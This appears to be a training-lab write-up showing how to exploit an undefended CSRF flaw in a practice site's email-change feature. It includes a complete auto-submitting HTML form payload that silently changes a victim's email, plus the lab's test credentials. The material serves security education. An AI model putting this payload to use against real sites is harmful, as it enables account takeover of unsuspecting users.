CSRF vulnerability with no defenses
Description
This lab’s email change functionality is vulnerable to CSRF.
Reproduction and proof of concept
Log in and intercept updating email (which is vulnerable):

To create the exploit, put the correct parameters in the template given in Cross-site request forgery (CSRF):
<html>
<body>
<form action="https://0abe00ae04c3c7a8c1a5356100cc00d2.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="pwned@evil-user.net" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Paste the exploit in the
bodyfield of the exploit server form (link to exploit server is up top):

To verify that the exploit works, try it by clicking View exploit, turning intercept on again, and checking the resulting HTTP request and response.
Click Deliver to victim to solve the lab.
Exploitability
An attacker needs to craft some HTML that uses a CSRF attack to change the viewer’s email address and upload it to the exploit server. An account with credentials wiener:peter is available.